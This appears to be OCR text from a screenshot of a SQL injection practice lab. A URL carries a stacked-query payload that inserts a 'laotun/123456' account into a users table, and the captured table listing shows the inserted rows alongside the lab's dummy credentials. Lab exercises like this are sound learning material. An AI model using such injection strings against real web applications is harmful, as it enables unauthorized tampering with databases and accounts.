 s-53/?sort=1%27;insert%20into%20users%20values(%2753%27,%27laotun%27,%27123456%27)--+
Docker Hub 老吞 (laotun) - 码... 云班课 - 我的班课 国家开发银行生源... web工具 平台 学习 壁纸 工具
2 Angelina I-kill-you
3 Dummy p@ssword
4 secure crappy
5 stupid stupidity
6 superman genious
7 batman mob!le
8 admin admin
9 admin1 admin1
10 admin2 admin2
11 admin3 admin3
12 dhakkan dumbo
14 admin4 admin4
45 laotun 123456
50 laotun 123456
51 laotun 123456
52 laotun 123456
53 laotun 123456